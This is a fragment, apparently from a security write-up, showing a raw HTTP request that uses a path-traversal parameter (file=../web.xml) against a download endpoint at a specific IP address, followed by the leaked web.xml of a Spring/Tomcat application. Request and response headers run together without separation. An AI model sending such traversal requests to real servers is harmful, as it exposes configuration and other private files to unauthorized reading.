 GET /download?file=../web.xml HTTP/1.1
Host: 47.96.229.52:12121
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://47.96.229.52:12121/
Cookie: JSESSIONID=CD1DC67F0B2D7340CD6562B820D2B184
Upgrade-Insecure-Requests: 1
Content-Length: 828
Date: Sun, 29 Mar 2020 03:11:09 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>tomcat.ajp</param-value>
</context-param>
<listener>
<listener-class>
org.springframework.web.util.WebAppRootListener
</listener-class>
</listener>
<welcome-file-list>
<welcome-file>/WEB-INF/views/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error</location>
</error-page>
</web-app>